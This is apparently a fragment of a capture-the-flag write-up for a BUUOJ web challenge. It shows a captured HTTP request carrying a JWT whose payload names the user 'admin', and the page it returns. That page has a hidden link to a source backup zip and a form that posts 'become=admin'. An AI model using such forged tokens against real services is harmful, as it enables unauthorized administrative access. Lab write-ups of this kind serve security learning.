 GET /b1g_m4mber HTTP/1.1
Host: 0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn
Connection: close
Referer: http://0302ff1f-762a-4a95-8aad-32d665cf5b9f.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|5952d919|1c45a79076f2d3a619d50047334639a4|1581507523;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on
__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id="2|1:0|10:1581508135|12:commodity_id|8:MTYyNA==|f21bf25209c
33eb2f685f81e664a13cfc791b067ffb50ceb70890799a8a73054"
Upgrade-Insecure-Requests: 1
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p>admin</p>
</div>
<div class="ui segment">This is Black Technology! </div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|e6155178|a3022ff1c9b55bc7a69288268c01b1c5|1581507523"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>